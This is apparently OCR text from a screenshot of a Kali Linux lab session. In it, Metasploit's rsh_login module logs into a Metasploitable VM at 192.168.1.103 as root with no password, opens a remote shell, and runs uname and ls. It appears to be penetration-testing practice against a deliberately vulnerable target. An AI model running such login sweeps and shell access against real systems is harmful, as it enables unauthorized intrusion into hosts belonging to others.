 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 10:15
kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/rservices/rsh_login) > run
[*] 192.168.1.103:514 - 192.168.1.103:514 - Starting rsh sweep
[*] 192.168.1.103:514 - 192.168.1.103:514 - Attempting rsh with username 'root' from 'root'
[+] 192.168.1.103:514 - 192.168.1.103:514, rsh 'root' from 'root' with no password.
[!] 192.168.1.103:514 - No active DB -- Credential data will not be saved!
[*] Command shell session 2 opened (0.0.0.0:1023 -> 192.168.1.103:514) at 2024-11-07 09:59:58 +0530
[*] 192.168.1.103:514 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/rservices/rsh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell RSH root from root (192.168.1.103:514) 0.0.0.0:1023 -> 192.168.1.103:514 (192.168.1.103)
msf6 auxiliary(scanner/rservices/rsh_login) > sessions -i 2
[*] Starting interaction with 2...
Shell Banner:
sh: no job control in this shell
-----
sh-3.2# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
sh-3.2# ls
Desktop
reset_logs.sh
KALI
BY OFFENSIVE SECURITY
kali@kali: ~ [ChatGPT — Mozilla Firefox]
Type here to search
ENG
10:15
07-11-2024